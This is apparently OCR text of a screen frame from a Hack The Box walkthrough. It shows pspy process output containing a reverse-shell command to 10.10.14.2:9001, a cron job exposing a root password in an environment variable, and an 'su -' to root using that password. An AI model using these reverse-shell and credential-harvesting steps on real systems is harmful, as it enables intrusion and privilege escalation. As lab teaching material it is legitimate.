 Burp Suite Professional ... *CherryTree 0.38.8 Releases - DominicBreu... Terminal - root@ippsec:... 08:39 PM
Terminal - root@ippsec:~/htb/boxes/patents
File Edit View Terminal Tabs Help
Draining file system events due to startup...
done
2020/05/15 00:39:41 CMD: UID=0 PID=9 | /bin/sh /usr/sbin/apachectl -D FOREGROUND
2020/05/15 00:39:41 CMD: UID=0 PID=8 | /usr/sbin/cron -f
2020/05/15 00:39:41 CMD: UID=33 PID=68 | /bin/bash
2020/05/15 00:39:41 CMD: UID=33 PID=67 | python -c import pty;pty.spawn("/bin/bash")
2020/05/15 00:39:41 CMD: UID=33 PID=65 | /usr/sbin/apache2 -D FOREGROUND
2020/05/15 00:39:41 CMD: UID=33 PID=62 | bash -i
2020/05/15 00:39:41 CMD: UID=33 PID=61 | bash -c bash -i >& /dev/tcp/10.10.14.2/9001 0>&1
2020/05/15 00:39:41 CMD: UID=33 PID=60 | sh -c bash -c 'bash -i >& /dev/tcp/10.10.14.2/9001 0>&1'
2020/05/15 00:39:41 CMD: UID=33 PID=217 | ./pspy
2020/05/15 00:39:41 CMD: UID=33 PID=16 | /usr/sbin/apache2 -D FOREGROUND
2020/05/15 00:39:41 CMD: UID=33 PID=15 | /usr/sbin/apache2 -D FOREGROUND
2020/05/15 00:39:41 CMD: UID=33 PID=14 | /usr/sbin/apache2 -D FOREGROUND
2020/05/15 00:39:41 CMD: UID=33 PID=13 | /usr/sbin/apache2 -D FOREGROUND
2020/05/15 00:39:41 CMD: UID=33 PID=12 | /usr/sbin/apache2 -D FOREGROUND
2020/05/15 00:39:41 CMD: UID=0 PID=11 | /usr/sbin/apache2 -D FOREGROUND
2020/05/15 00:39:41 CMD: UID=0 PID=1 | /usr/bin/python /usr/bin/supervisord
2020/05/15 00:40:01 CMD: UID=0 PID=231 | /usr/sbin/CRON -f
2020/05/15 00:40:01 CMD: UID=0 PID=230 | /usr/sbin/CRON -f
2020/05/15 00:40:01 CMD: UID=0 PID=232 |
2020/05/15 00:40:01 CMD: UID=0 PID=233 | /usr/sbin/CRON -f
2020/05/15 00:40:01 CMD: UID=0 PID=234 | env PASSWORD=!gby0l0r0ck$$! /opt/checker_client/run_file.sh
2020/05/15 00:40:01 CMD: UID=0 PID=235 | date
2020/05/15 00:40:01 CMD: UID=0 PID=236 | python checker.py 10.100.0.1:8888 lfmserver_user PASSWORD /var/www/html/docx2pdf/convert.php
^CExiting program... (interrupt)
www-data@d29c327e14df:/tmp$ su -
Password:
root@d29c327e14df:~# ls
root@d29c327e14df:~# ls -la
total 16
drwx------ 2 root root 4096 Dec 3 13:07 .
drwxr-xr-x 1 root root 4096 May 15 00:27 ..
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
root@d29c327e14df:~# ls
root@d29c327e14df:~# cd /var/
[0] 0:java 1:python3 2:REVSHELL* 3:bash- "root@d29c327e14df: ~" 20:39 14-May-20